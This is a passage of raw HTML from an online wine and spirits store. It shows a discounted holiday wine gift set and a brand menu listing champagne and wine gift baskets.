<img src="https://www.dcwineandspirits.com/image/cache/catalog/Gift/Personalised%20Bottles/k-vintners-personalized-happy-holidyas-with-8pc-250x250.webp" srcset="https://www.dcwineandspirits.com/image/cache/catalog/Gift/Personalised%20Bottles/k-vintners-personalized-happy-holidyas-with-8pc-250x250.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/Personalised%20Bottles/k-vintners-personalized-happy-holidyas-with-8pc-500x500.webp 2x"  width="250" height="250" alt="Happy Holidays Wine Gift Set" title="Happy Holidays Wine Gift Set" class="img-responsive img-first"/></div>
</a><div class="product-labels">
<span class="product-label product-label-28 product-label-default"><b>-20 %</b></span></div></div><div class="caption"><div class="name"><a href="https://www.dcwineandspirits.com/happy-holidays-wine-chocolate-gift-set/">Happy Holidays Wine Gift Set</a></div><div class="description">Happy Holidays Wine and Chocolate Gift SetShop our 'Happy Holidays Wine Gift Set' including K Vintners Milbrandt Syrah Wine Bottle 750 ml and Godiva c..</div><div class="price"><div>
<span class="price-new">$159.00</span> <span class="price-old">$199.00</span></div></div><div class="rating no-rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="1047"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  data-toggle="tooltip" data-tooltip-class="module-products-227 module-products-grid cart-tooltip" data-placement="top" title="Add to Cart"  onclick="cart.add('1047', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Add to Cart</span>"><span class="btn-text">Add to Cart</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-227 module-products-grid wishlist-tooltip" data-placement="top" title="Add to Wish List"  onclick="wishlist.add('1047')"><span class="btn-text">Add to Wish List</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-227 module-products-grid compare-tooltip" data-placement="top" title="Compare this Product"  onclick="compare.add('1047')"><span class="btn-text">Compare this Product</span></a></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></li><li class="menu-item flyout-menu-item flyout-menu-item-10 multi-level " >
<a href="https://www.dcwineandspirits.com/products" >
<span class="links-text">See All Products</span>
<span class="menu-label">New</span>
</a></li></ul></div></div></li><li class="menu-item main-menu-item main-menu-item-2 dropdown mega-menu menu-fullwidth mega-fullwidth " >
<a  class="dropdown-toggle" data-toggle="dropdown" >
<span class="links-text">Shop By Brand</span>
<span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-695f509fef056" ><i class="fa fa-plus"></i></span>
</a><div class="dropdown-menu j-dropdown " id="collapse-695f509fef056"><div class="mega-menu-content"><div class="grid-rows"><div class="grid-row grid-row-1"><div class="grid-cols"><div class="grid-col grid-col-1"><div class="grid-items"><div class="grid-item grid-item-1"><div class="module module-catalog module-catalog-264 image-on-hover"><div class="module-body"><div class="module-item module-item-1"><div class="item-content">
<a href="https://www.dcwineandspirits.com/veuve-clicquot/" class="catalog-title">Veuve Clicquot</a><div class="item-assets image-left">
<a href="https://www.dcwineandspirits.com/veuve-clicquot/" class="catalog-image">
<img src="https://www.dcwineandspirits.com/image/cache/catalog/brand/veuve-clicquot-180x75h.webp" data-image="https://www.dcwineandspirits.com/image/cache/catalog/brand/veuve-clicquot-180x75h.webp" srcset="https://www.dcwineandspirits.com/image/cache/catalog/brand/veuve-clicquot-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/brand/veuve-clicquot-360x150h.webp 2x" data-image2x="https://www.dcwineandspirits.com/image/cache/catalog/brand/veuve-clicquot-360x150h.webp" alt="Veuve Clicquot" width="180" height="75"/>
</a><div class="subitems"><div class="subitem" data-image="https://www.dcwineandspirits.com/image/cache/catalog/Gift/veuve-clicquot-gift-basket/veuve-clicquot-champagne-with-tiffany-flutes-and-godiva-gift-box-180x75h.webp" data-image2x="https://www.dcwineandspirits.com/image/cache/catalog/Gift/veuve-clicquot-gift-basket/veuve-clicquot-champagne-with-tiffany-flutes-and-godiva-gift-box-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/veuve-clicquot-gift-basket/veuve-clicquot-champagne-with-tiffany-flutes-and-godiva-gift-box-360x150h.webp 2x">
<a href="https://www.dcwineandspirits.com/veuve-clicquot-champagne-with-tiffany-flutes-and-godiva-gift-box/"><span>Veuve Clicquot Champagne with Tiffany Flutes &amp; Godiva Gift Box</span></a></div><div class="subitem view-more">
<a href="https://www.dcwineandspirits.com/veuve-clicquot/"><span></span></a></div></div></div></div></div><div class="module-item module-item-2"><div class="item-content">
<a href="https://www.dcwineandspirits.com/dom-perignon/" class="catalog-title">Dom Perignon</a><div class="item-assets image-left">
<a href="https://www.dcwineandspirits.com/dom-perignon/" class="catalog-image">
<img src="https://www.dcwineandspirits.com/image/cache/catalog/brand/dom-perignon-180x75h.webp" data-image="https://www.dcwineandspirits.com/image/cache/catalog/brand/dom-perignon-180x75h.webp" srcset="https://www.dcwineandspirits.com/image/cache/catalog/brand/dom-perignon-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/brand/dom-perignon-360x150h.webp 2x" data-image2x="https://www.dcwineandspirits.com/image/cache/catalog/brand/dom-perignon-360x150h.webp" alt="Dom Perignon" width="180" height="75"/>
</a><div class="subitems"><div class="subitem" data-image="https://www.dcwineandspirits.com/image/cache/catalog/Gift/champagne-gift-baskets/wedding-gift-basket-with-dom-perignon-champagne-180x75h.webp" data-image2x="https://www.dcwineandspirits.com/image/cache/catalog/Gift/champagne-gift-baskets/wedding-gift-basket-with-dom-perignon-champagne-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/champagne-gift-baskets/wedding-gift-basket-with-dom-perignon-champagne-360x150h.webp 2x">
<a href="https://www.dcwineandspirits.com/wedding-gift-basket-with-dom-perignon-champagne/"><span>Wedding Gift Basket with Dom Perignon Champagne</span></a></div><div class="subitem" data-image="https://www.dcwineandspirits.com/image/cache/catalog/Gift/dom-perignon/birthday-gift-basket-with-dom-perignon-champagne-180x75h.webp" data-image2x="https://www.dcwineandspirits.com/image/cache/catalog/Gift/dom-perignon/birthday-gift-basket-with-dom-perignon-champagne-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/dom-perignon/birthday-gift-basket-with-dom-perignon-champagne-360x150h.webp 2x">
<a href="https://www.dcwineandspirits.com/birthday-gift-basket-with-dom-perignon-champagne/"><span>Birthday Gift Basket with Dom Perignon Champagne</span></a></div><div class="subitem view-more">
<a href="https://www.dcwineandspirits.com/dom-perignon/"><span></span></a></div></div></div></div></div><div class="module-item module-item-3"><div class="item-content">
<a href="https://www.dcwineandspirits.com/moet-chandon/" class="catalog-title">Moet &amp; Chandon</a><div class="item-assets image-left">
<a href="https://www.dcwineandspirits.com/moet-chandon/" class="catalog-image">
<img src="https://www.dcwineandspirits.com/image/cache/catalog/brand/moet-chandon-180x75h.webp" data-image="https://www.dcwineandspirits.com/image/cache/catalog/brand/moet-chandon-180x75h.webp" srcset="https://www.dcwineandspirits.com/image/cache/catalog/brand/moet-chandon-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/brand/moet-chandon-360x150h.webp 2x" data-image2x="https://www.dcwineandspirits.com/image/cache/catalog/brand/moet-chandon-360x150h.webp" alt="Moet &amp; Chandon" width="180" height="75"/>
</a><div class="subitems"><div class="subitem" data-image="https://www.dcwineandspirits.com/image/cache/catalog/Gift/champagne-gift-baskets/moet-and-chandon-brut-imperial-champagne-and-holiday-gift-basket-180x75h.webp" data-image2x="https://www.dcwineandspirits.com/image/cache/catalog/Gift/champagne-gift-baskets/moet-and-chandon-brut-imperial-champagne-and-holiday-gift-basket-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/champagne-gift-baskets/moet-and-chandon-brut-imperial-champagne-and-holiday-gift-basket-360x150h.webp 2x">
<a href="https://www.dcwineandspirits.com/moet-and-chandon-brut-imperial-champagne-with-holiday-gift-basket/"><span>Moet &amp; Chandon Brut Imperial Champagne With Holiday Gift Basket</span></a></div><div class="subitem" data-image="https://www.dcwineandspirits.com/image/cache/catalog/Gift/moet-chandon/birthday-gift-basket-with-moet-and-chandon-champagne-180x75h.webp" data-image2x="https://www.dcwineandspirits.com/image/cache/catalog/Gift/moet-chandon/birthday-gift-basket-with-moet-and-chandon-champagne-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/moet-chandon/birthday-gift-basket-with-moet-and-chandon-champagne-360x150h.webp 2x">
<a href="https://www.dcwineandspirits.com/birthday-gift-basket-with-moet-and-chandon-champagne/"><span>Birthday Gift Basket with Moet &amp; Chandon Imperial Champagne</span></a></div><div class="subitem view-more">
<a href="https://www.dcwineandspirits.com/moet-chandon/"><span></span></a></div></div></div></div></div><div class="module-item module-item-4"><div class="item-content">
<a href="https://www.dcwineandspirits.com/caymus/" class="catalog-title">Caymus</a><div class="item-assets image-left">
<a href="https://www.dcwineandspirits.com/caymus/" class="catalog-image">
<img src="https://www.dcwineandspirits.com/image/cache/catalog/brand/caymus-180x75h.webp" data-image="https://www.dcwineandspirits.com/image/cache/catalog/brand/caymus-180x75h.webp" srcset="https://www.dcwineandspirits.com/image/cache/catalog/brand/caymus-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/brand/caymus-360x150h.webp 2x" data-image2x="https://www.dcwineandspirits.com/image/cache/catalog/brand/caymus-360x150h.webp" alt="Caymus" width="180" height="75"/>
</a><div class="subitems"><div class="subitem" data-image="https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/caymus-vineyards-cabernet-sauvignon-and-holiday-gift-basket-180x75h.webp" data-image2x="https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/caymus-vineyards-cabernet-sauvignon-and-holiday-gift-basket-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/caymus-vineyards-cabernet-sauvignon-and-holiday-gift-basket-360x150h.webp 2x">
<a href="https://www.dcwineandspirits.com/caymus-vineyards-cabernet-sauvignon-with-holiday-gift-basket/"><span>Caymus Vineyards Cabernet Sauvignon Napa Valley With Holiday Gift Basket </span></a></div><div class="subitem" data-image="https://www.dcwineandspirits.com/image/cache/catalog/Gift/Personalised%20Bottles/personalized-caymus-wine-and-gift_basket-180x75h.webp" data-image2x="https://www.dcwineandspirits.com/image/cache/catalog/Gift/Personalised%20Bottles/personalized-caymus-wine-and-gift_basket-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/Personalised%20Bottles/personalized-caymus-wine-and-gift_basket-360x150h.webp 2x">
<a href="https://www.dcwineandspirits.com/personalized-caymus-wine-gift-basket/"><span>Personalized Caymus Wine and Bon Appetit Gift Basket</span></a></div><div class="subitem view-more">
<a href="https://www.dcwineandspirits.com/caymus/"><span></span></a></div></div></div></div></div><div class="module-item module-item-5"><div class="item-content">
<a href="https://www.dcwineandspirits.com/silver-oak/" class="catalog-title">Silver Oak</a><div class="item-assets image-left">
<a href="https://www.dcwineandspirits.com/silver-oak/" class="catalog-image">
<img src="https://www.dcwineandspirits.com/image/cache/catalog/brand/silver-oak-180x75h.webp" data-image="https://www.dcwineandspirits.com/image/cache/catalog/brand/silver-oak-180x75h.webp" srcset="https://www.dcwineandspirits.com/image/cache/catalog/brand/silver-oak-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/brand/silver-oak-360x150h.webp 2x" data-image2x="https://www.dcwineandspirits.com/image/cache/catalog/brand/silver-oak-360x150h.webp" alt="Silver Oak" width="180" height="75"/>
</a><div class="subitems"><div class="subitem" data-image="https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/silver-oak-alexander-valley-wine-and-christmas-gift-basket-180x75h.webp" data-image2x="https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/silver-oak-alexander-valley-wine-and-christmas-gift-basket-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/silver-oak-alexander-valley-wine-and-christmas-gift-basket-360x150h.webp 2x">
<a href="https://www.dcwineandspirits.com/silver-oak-alexander-valley-wine-and-christmas-gift-basket/"><span>Silver Oak Alexander Valley Wine And Christmas Gift Basket</span></a></div><div class="subitem" data-image="https://www.dcwineandspirits.com/image/cache/catalog/Gift/Personalised%20Bottles/personalized-silver-oak-alexander-valley-wine-gift-box-180x75h.webp" data-image2x="https://www.dcwineandspirits.com/image/cache/catalog/Gift/Personalised%20Bottles/personalized-silver-oak-alexander-valley-wine-gift-box-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/Personalised%20Bottles/personalized-silver-oak-alexander-valley-wine-gift-box-360x150h.webp 2x">
<a href="https://www.dcwineandspirits.com/personalized-silver-oak-alexander-valley-wine-gift-box/"><span>Personalized Silver Oak Alexander Valley Wine Gift Box</span></a></div><div class="subitem view-more">
<a href="https://www.dcwineandspirits.com/silver-oak/"><span></span></a></div></div></div></div></div><div class="module-item module-item-6"><div class="item-content">
<a href="https://www.dcwineandspirits.com/cakebread/" class="catalog-title">Cakebread Cellars</a><div class="item-assets image-left">
<a href="https://www.dcwineandspirits.com/cakebread/" class="catalog-image">
<img src="https://www.dcwineandspirits.com/image/cache/catalog/brand/cakebread-cellers-180x75h.webp" data-image="https://www.dcwineandspirits.com/image/cache/catalog/brand/cakebread-cellers-180x75h.webp" srcset="https://www.dcwineandspirits.com/image/cache/catalog/brand/cakebread-cellers-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/brand/cakebread-cellers-360x150h.webp 2x" data-image2x="https://www.dcwineandspirits.com/image/cache/catalog/brand/cakebread-cellers-360x150h.webp" alt="Cakebread Cellars" width="180" height="75"/>
</a><div class="subitems"><div class="subitem" data-image="https://www.dcwineandspirits.com/image/cache/catalog/Gift/cakebread-cellars-with-chocolate-gift-box-180x75h.webp" data-image2x="https://www.dcwineandspirits.com/image/cache/catalog/Gift/cakebread-cellars-with-chocolate-gift-box-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/cakebread-cellars-with-chocolate-gift-box-360x150h.webp 2x">
<a href="https://www.dcwineandspirits.com/cakebread-cellars-and-godiva-8-pc-gift-box/"><span>Cakebread Cellars Cabernet and Godiva 8pc Gift Box</span></a></div><div class="subitem" data-image="https://www.dcwineandspirits.com/image/cache/catalog/gift-basket/wine-gift-basket/cakebread-cellars-wine-gift-basket-180x75h.webp" data-image2x="https://www.dcwineandspirits.com/image/cache/catalog/gift-basket/wine-gift-basket/cakebread-cellars-wine-gift-basket-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/gift-basket/wine-gift-basket/cakebread-cellars-wine-gift-basket-360x150h.webp 2x">
<a href="https://www.dcwineandspirits.com/cakebread-wine-gift-basket/"><span>Cakebread Cellars Cabernet Sauvignon Wine Gift Basket</span></a></div><div class="subitem view-more">
<a href="https://www.dcwineandspirits.com/cakebread/"><span></span></a></div></div></div></div></div><div class="module-item module-item-7"><div class="item-content">
<a href="https://www.dcwineandspirits.com/la-marca/" class="catalog-title">La Marca</a><div class="item-assets image-left">
<a href="https://www.dcwineandspirits.com/la-marca/" class="catalog-image">
<img src="https://www.dcwineandspirits.com/image/cache/catalog/brand/La-marca-prosecco-180x75h.webp" data-image="https://www.dcwineandspirits.com/image/cache/catalog/brand/La-marca-prosecco-180x75h.webp" srcset="https://www.dcwineandspirits.com/image/cache/catalog/brand/La-marca-prosecco-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/brand/La-marca-prosecco-360x150h.webp 2x" data-image2x="https://www.dcwineandspirits.com/image/cache/catalog/brand/La-marca-prosecco-360x150h.webp" alt="La Marca" width="180" height="75"/>
</a><div class="subitems"><div class="subitem" data-image="https://www.dcwineandspirits.com/image/cache/catalog/Hand%20Painted/birthday-edition-hand-painted-la-marca-prosecco-180x75h.webp" data-image2x="https://www.dcwineandspirits.com/image/cache/catalog/Hand%20Painted/birthday-edition-hand-painted-la-marca-prosecco-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Hand%20Painted/birthday-edition-hand-painted-la-marca-prosecco-360x150h.webp 2x">
<a href="https://www.dcwineandspirits.com/birthday-edition-hand-painted-la-marca-prosecco/"><span>Birthday Edition Hand-Painted La Marca Prosecco</span></a></div><div class="subitem" data-image="https://www.dcwineandspirits.com/image/cache/catalog/Hand%20Painted/hand-painted-la-marca-prosecco-birthday-edition-180x75h.webp" data-image2x="https://www.dcwineandspirits.com/image/cache/catalog/Hand%20Painted/hand-painted-la-marca-prosecco-birthday-edition-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Hand%20Painted/hand-painted-la-marca-prosecco-birthday-edition-360x150h.webp 2x">
<a href="https://www.dcwineandspirits.com/hand-painted-la-marca-prosecco-birthday-edition/"><span>Hand-Painted La Marca Prosecco Birthday Edition</span></a></div><div class="subitem" data-image="https://www.dcwineandspirits.com/image/cache/catalog/Gift/prosecco/la-marca-prosecco-birthday-gift-basket-180x75h.webp" data-image2x="https://www.dcwineandspirits.com/image/cache/catalog/Gift/prosecco/la-marca-prosecco-birthday-gift-basket-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/prosecco/la-marca-prosecco-birthday-gift-basket-360x150h.webp 2x">
<a href="https://www.dcwineandspirits.com/la-marca-prosecco-birthday-gift-basket/"><span>La Marca Prosecco Birthday Gift Basket</span></a></div><div class="subitem" data-image="https://www.dcwineandspirits.com/image/cache/catalog/Wine/pearl-la-marca-prosecco-180x75h.webp" data-image2x="https://www.dcwineandspirits.com/image/cache/catalog/Wine/pearl-la-marca-prosecco-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Wine/pearl-la-marca-prosecco-360x150h.webp 2x">
<a href="https://www.dcwineandspirits.com/pearl-la-marca-prosecco/"><span>Pearl La Marca Prosecco</span></a></div><div class="subitem view-more">
<a href="https://www.dcwineandspirits.com/la-marca/"><span></span></a></div></div></div></div></div><div class="module-item module-item-8"><div class="item-content">
<a href="https://www.dcwineandspirits.com/penfolds/" class="catalog-title">Penfolds</a><div class="item-assets image-left">
<a href="https://www.dcwineandspirits.com/penfolds/" class="catalog-image">
<img src="https://www.dcwineandspirits.com/image/cache/catalog/brand/penfolds-180x75h.webp" data-image="https://www.dcwineandspirits.com/image/cache/catalog/brand/penfolds-180x75h.webp" srcset="https://www.dcwineandspirits.com/image/cache/catalog/brand/penfolds-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/brand/penfolds-360x150h.webp 2x" data-image2x="https://www.dcwineandspirits.com/image/cache/catalog/brand/penfolds-360x150h.webp" alt="Penfolds" width="180" height="75"/>
</a><div class="subitems"><div class="subitem" data-image="https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/penfolds-bin-389-and-christmas-wine-gift-basket-180x75h.webp" data-image2x="https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/penfolds-bin-389-and-christmas-wine-gift-basket-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/penfolds-bin-389-and-christmas-wine-gift-basket-360x150h.webp 2x">
<a href="https://www.dcwineandspirits.com/penfolds-bin-389-wine-and-christmas-gift-basket/"><span>Penfolds Bin 389 Wine And Christmas Gift Basket</span></a></div><div class="subitem view-more">
<a href="https://www.dcwineandspirits.com/penfolds/"><span></span></a></div></div></div></div></div><div class="module-item module-item-9"><div class="item-content">
<a href="https://www.dcwineandspirits.com/cardinale/" class="catalog-title">Cardinale</a><div class="item-assets image-left">
<a href="https://www.dcwineandspirits.com/cardinale/" class="catalog-image">
<img src="https://www.dcwineandspirits.com/image/cache/catalog/brand/cardinale-180x75h.webp" data-image="https://www.dcwineandspirits.com/image/cache/catalog/brand/cardinale-180x75h.webp" srcset="https://www.dcwineandspirits.com/image/cache/catalog/brand/cardinale-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/brand/cardinale-360x150h.webp 2x" data-image2x="https://www.dcwineandspirits.com/image/cache/catalog/brand/cardinale-360x150h.webp" alt="Cardinale" width="180" height="75"/>
</a><div class="subitems"><div class="subitem" data-image="https://www.dcwineandspirits.com/image/cache/catalog/Flutes/cardinale-cabernet-sauvignon-and-tiffany-wine-glasses-set-180x75h.webp" data-image2x="https://www.dcwineandspirits.com/image/cache/catalog/Flutes/cardinale-cabernet-sauvignon-and-tiffany-wine-glasses-set-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Flutes/cardinale-cabernet-sauvignon-and-tiffany-wine-glasses-set-360x150h.webp 2x">
<a href="https://www.dcwineandspirits.com/cardinale-cabernet-sauvignon-and-tiffany-wine-glasses-set/"><span>Cardinale Cabernet Sauvignon &amp; Tiffany Wine Glasses Set</span></a></div><div class="subitem" data-image="https://www.dcwineandspirits.com/image/cache/catalog/wines/cardinale-napa-valley-cabernet-sauvignon-180x75h.webp" data-image2x="https://www.dcwineandspirits.com/image/cache/catalog/wines/cardinale-napa-valley-cabernet-sauvignon-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/wines/cardinale-napa-valley-cabernet-sauvignon-360x150h.webp 2x">
<a href="https://www.dcwineandspirits.com/cardinale-napa-valley-cabernet-sauvignon/"><span>Cardinale Napa Valley Cabernet Sauvignon 2018</span></a></div><div class="subitem" data-image="https://www.dcwineandspirits.com/image/cache/catalog/gift-basket/wine-gift-basket/cardinale-napa-valley-cabernet-sauvignon-and-cheese-gift-basket-180x75h.webp" data-image2x="https://www.dcwineandspirits.com/image/cache/catalog/gift-basket/wine-gift-basket/cardinale-napa-valley-cabernet-sauvignon-and-cheese-gift-basket-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/gift-basket/wine-gift-basket/cardinale-napa-valley-cabernet-sauvignon-and-cheese-gift-basket-360x150h.webp 2x">
<a href="https://www.dcwineandspirits.com/cardinale-napa-valley-cabernet-sauvignon-and-cheese-gift-basket/"><span>Cardinale Napa Valley Cabernet Sauvignon Wine &amp; Cheese Gift Basket</span></a></div><div class="subitem" data-image="https://www.dcwineandspirits.com/image/cache/catalog/Wine/cardinale-cabernet-sauvignon-napa-valley-with-chocolate-gift-box-180x75h.webp" data-image2x="https://www.dcwineandspirits.com/image/cache/catalog/Wine/cardinale-cabernet-sauvignon-napa-valley-with-chocolate-gift-box-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Wine/cardinale-cabernet-sauvignon-napa-valley-with-chocolate-gift-box-360x150h.webp 2x">
<a href="https://www.dcwineandspirits.com/cardinale-napa-valley-and-godiva-8pcs-chocolate-box/"><span>Cardinale Napa Valley Wine &amp; Godiva 8pc Chocolate Box</span></a></div></div></div></div></div><div class="module-item module-item-10"><div class="item-content">
<a href="https://www.dcwineandspirits.com/opus-one/" class="catalog-title">Opus One</a><div class="item-assets image-left">
<a href="https://www.dcwineandspirits.com/opus-one/" class="catalog-image">
<img src="https://www.dcwineandspirits.com/image/cache/catalog/brand/opus-one-180x75h.webp" data-image="https://www.dcwineandspirits.com/image/cache/catalog/brand/opus-one-180x75h.webp" srcset="https://www.dcwineandspirits.com/image/cache/catalog/brand/opus-one-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/brand/opus-one-360x150h.webp 2x" data-image2x="https://www.dcwineandspirits.com/image/cache/catalog/brand/opus-one-360x150h.webp" alt="Opus One" width="180" height="75"/>
</a><div class="subitems"><div class="subitem" data-image="https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/opus-one-napa-valley-christmas-wine-gift-basket-180x75h.webp" data-image2x="https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/opus-one-napa-valley-christmas-wine-gift-basket-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/opus-one-napa-valley-christmas-wine-gift-basket-360x150h.webp 2x">
<a href="https://www.dcwineandspirits.com/opus-one-napa-valley-christmas-wine-gift-basket/"><span>Opus One Napa Valley Christmas Wine Gift Basket</span></a></div><div class="subitem" data-image="https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/overture-housewarming-wine-gift-set-180x75h.webp" data-image2x="https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/overture-housewarming-wine-gift-set-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/overture-housewarming-wine-gift-set-360x150h.webp 2x">
<a href="https://www.dcwineandspirits.com/overture-housewarming-wine-gift-set/"><span>Overture Housewarming Wine Gift Set</span></a></div><div class="subitem" data-image="https://www.dcwineandspirits.com/image/cache/catalog/Gift/opus-one-wine-christmas-holiday-gift-box-180x75h.webp" data-image2x="https://www.dcwineandspirits.com/image/cache/catalog/Gift/opus-one-wine-christmas-holiday-gift-box-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/opus-one-wine-christmas-holiday-gift-box-360x150h.webp 2x">
<a href="https://www.dcwineandspirits.com/opus-one-wine-christmas-holiday-gift-box/"><span>Opus One Christmas Holiday Gift Box</span></a></div><div class="subitem" data-image="https://www.dcwineandspirits.com/image/cache/catalog/Wine/opus-one-magnum-wine-1x5-liter-180x75h.webp" data-image2x="https://www.dcwineandspirits.com/image/cache/catalog/Wine/opus-one-magnum-wine-1x5-liter-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Wine/opus-one-magnum-wine-1x5-liter-360x150h.webp 2x">
<a href="https://www.dcwineandspirits.com/opus-one-magnum/"><span>Opus One Magnum Wine 1.5L</span></a></div><div class="subitem view-more">
<a href="https://www.dcwineandspirits.com/opus-one/"><span></span></a></div></div></div></div></div><div class="module-item module-item-11"><div class="item-content">
<a href="https://www.dcwineandspirits.com/austin-hope/" class="catalog-title">Austin Hope</a><div class="item-assets image-left">
<a href="https://www.dcwineandspirits.com/austin-hope/" class="catalog-image">
<img src="https://www.dcwineandspirits.com/image/cache/catalog/brand/austin-hope-180x75h.webp" data-image="https://www.dcwineandspirits.com/image/cache/catalog/brand/austin-hope-180x75h.webp" srcset="https://www.dcwineandspirits.com/image/cache/catalog/brand/austin-hope-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/brand/austin-hope-360x150h.webp 2x" data-image2x="https://www.dcwineandspirits.com/image/cache/catalog/brand/austin-hope-360x150h.webp" alt="Austin Hope" width="180" height="75"/>
</a><div class="subitems"><div class="subitem" data-image="https://www.dcwineandspirits.com/image/cache/catalog/gift-basket/congratulations/austin-hope-cabernet-congratulations-gift-basket-with-teddy-bear-180x75h.webp" data-image2x="https://www.dcwineandspirits.com/image/cache/catalog/gift-basket/congratulations/austin-hope-cabernet-congratulations-gift-basket-with-teddy-bear-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/gift-basket/congratulations/austin-hope-cabernet-congratulations-gift-basket-with-teddy-bear-360x150h.webp 2x">
<a href="https://www.dcwineandspirits.com/austin-hope-congratulations-gift-basket/"><span>Austin Hope Cabernet Congratulations Gift Basket</span></a></div><div class="subitem view-more">
<a href="https://www.dcwineandspirits.com/austin-hope/"><span></span></a></div></div></div></div></div><div class="module-item module-item-12"><div class="item-content">
<a href="https://www.dcwineandspirits.com/stags-leap/" class="catalog-title">Stags' Leap</a><div class="item-assets image-left">
<a href="https://www.dcwineandspirits.com/stags-leap/" class="catalog-image">
<img src="https://www.dcwineandspirits.com/image/catalog/manufacturer logo/Wines/Stags Logo alt.png" data-image="https://www.dcwineandspirits.com/image/catalog/manufacturer logo/Wines/Stags Logo alt.png" srcset="https://www.dcwineandspirits.com/image/catalog/manufacturer logo/Wines/Stags Logo alt.png 1x, https://www.dcwineandspirits.com/image/catalog/manufacturer logo/Wines/Stags Logo alt.png 2x" data-image2x="https://www.dcwineandspirits.com/image/catalog/manufacturer logo/Wines/Stags Logo alt.png" alt="Stags' Leap" width="180" height="75"/>
</a><div class="subitems"><div class="subitem" data-image="https://www.dcwineandspirits.com/image/cache/catalog/Gift/Personalised%20Bottles/personalized-stags-leap-artemis-napa-valley-wine-gift-box-180x75h.webp" data-image2x="https://www.dcwineandspirits.com/image/cache/catalog/Gift/Personalised%20Bottles/personalized-stags-leap-artemis-napa-valley-wine-gift-box-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/Personalised%20Bottles/personalized-stags-leap-artemis-napa-valley-wine-gift-box-360x150h.webp 2x">
<a href="https://www.dcwineandspirits.com/personalized-stags-leap-artemis-napa-valley-wine-gift-box/"><span>Personalized Stag's Leap Artemis Cabernet Sauvignon Wine Gift Box</span></a></div><div class="subitem view-more">
<a href="https://www.dcwineandspirits.com/stags-leap/"><span></span></a></div></div></div></div></div><div class="module-item module-item-13"><div class="item-content">
<a href="https://www.dcwineandspirits.com/ancient-peaks/" class="catalog-title">Ancient Peaks</a><div class="item-assets image-left">
<a href="https://www.dcwineandspirits.com/ancient-peaks/" class="catalog-image">
